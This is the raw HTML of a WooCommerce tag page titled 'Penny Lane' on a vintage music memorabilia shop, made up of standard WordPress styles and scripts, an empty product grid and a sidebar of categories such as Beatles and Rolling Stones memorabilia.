

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/penny-lane/
body_size: 13475
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Penny Lane : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/313" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js penny-lane" id="pcat_313">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Penny Lane</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Penny Lane</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "></div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
</ul>
</li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
